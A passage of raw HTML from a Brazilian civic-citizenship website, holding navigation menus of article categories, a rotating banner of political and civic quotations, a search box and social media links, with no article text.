href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/">3° Setor</a>		<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/">Artes / Exposição</a>		<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/">Artigos</a>		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/">Campanhas</a>		<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/">Cartilhas</a>		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/">Cidadania Corporativa</a>		<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/">Cidadania no Mundo</a>		<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/">Controle Social</a></ul>	<li id="menu-item-30910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/">Debate Público</a>		<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/">Educação</a>		<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/">Entidades de Carreira</a>		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/">Eventos</a>		<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/">Exemplaridade</a>		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/">Filme / Documentário</a>		<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/">Gestão Pública</a>		<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/">História</a></ul>	<li id="menu-item-30907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/">Movimentos Sociais</a>		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/">Música</a>		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/">Pesquisa</a>		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/">Registro</a>		<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/">Saúde Pública</a>		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/">Solidariedade</a>		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/">Teatro / Dança</a>		<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/">Utilidade Pública</a></ul>	<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/">Humor</a>		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/">Imprensa</a>		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/">Instituições de Estado</a>		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/">Internet</a>		<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/">Justiça</a>		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/">Literatura/Livros</a>		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/">Manifestos</a>		<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/">Meio Ambiente/Ciência</a></ul></ul><li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-7352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/associacao/">Contribua</a><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/fale-conosco/">Fale Conosco</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5c94017280f62 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c94017280f62">
			<div class="fl-col fl-node-5c94017280f9c" data-node="5c94017280f9c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5c9d1d61772f6" data-node="5c9d1d61772f6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c94017280fd4 fl-col-small" data-node="5c94017280fd4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-widget fl-node-5cb0c240203ae" data-node="5cb0c240203ae">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cb0c1af86f8c fl-col-small" data-node="5cb0c1af86f8c">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5c9d23eb4a4bc" data-node="5c9d23eb4a4bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cf04bb8b561e fl-visible-mobile" data-node="5cf04bb8b561e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cf05b58b7ec5" data-node="5cf05b58b7ec5">
			<div class="fl-col fl-node-5cf05b58b80d8 fl-col-small" data-node="5cf05b58b80d8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5cf04bb8b5a7a" data-node="5cf04bb8b5a7a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-30879 size-full" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" height="90" width="440" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5cf05b58b8118 fl-col-small" data-node="5cf05b58b8118">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-menu fl-node-5cf057bcc003f" data-node="5cf057bcc003f">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-mobile" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/exemplaridade/" tabindex="0" role="link"><span class="menu-item-text">Exemplaridade</span></a></li>	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile-toggle hamburger">
				<div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-mobile-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-31091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-31092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agenda da Cidadania<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31093" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artigos/" tabindex="0" role="link"><span class="menu-item-text">Artigos</span></a></li>	<li id="menu-item-31094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/filme-documentario/" tabindex="0" role="link"><span class="menu-item-text">Filme / Documentário</span></a></li>	<li id="menu-item-31095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/literaturalivros/" tabindex="0" role="link"><span class="menu-item-text">Literatura/Livros</span></a></li>	<li id="menu-item-31096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/eventos/" tabindex="0" role="link"><span class="menu-item-text">Eventos</span></a></li>	<li id="menu-item-31097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/debate-publico/" tabindex="0" role="link"><span class="menu-item-text">Debate Público</span></a></li>	<li id="menu-item-31098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/manifestos/" tabindex="0" role="link"><span class="menu-item-text">Manifestos</span></a></li>	<li id="menu-item-31099" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/registro/" tabindex="0" role="link"><span class="menu-item-text">Registro</span></a></li>	<li id="menu-item-31101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/setor/" tabindex="0" role="link"><span class="menu-item-text">3° Setor</span></a></li>	<li id="menu-item-31102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/artes-exposicao/" tabindex="0" role="link"><span class="menu-item-text">Artes / Exposição</span></a></li>	<li id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/campanhas/" tabindex="0" role="link"><span class="menu-item-text">Campanhas</span></a></li>	<li id="menu-item-31104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cartilhas/" tabindex="0" role="link"><span class="menu-item-text">Cartilhas</span></a></li>	<li id="menu-item-31105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-corporativa/" tabindex="0" role="link"><span class="menu-item-text">Cidadania Corporativa</span></a></li>	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/cidadania-mundo/" tabindex="0" role="link"><span class="menu-item-text">Cidadania no Mundo</span></a></li>	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/controle-social/" tabindex="0" role="link"><span class="menu-item-text">Controle Social</span></a></li>	<li id="menu-item-31108" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/educacao/" tabindex="0" role="link"><span class="menu-item-text">Educação</span></a></li>	<li id="menu-item-31109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/entidades-carreira/" tabindex="0" role="link"><span class="menu-item-text">Entidades de Carreira</span></a></li>	<li id="menu-item-31110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 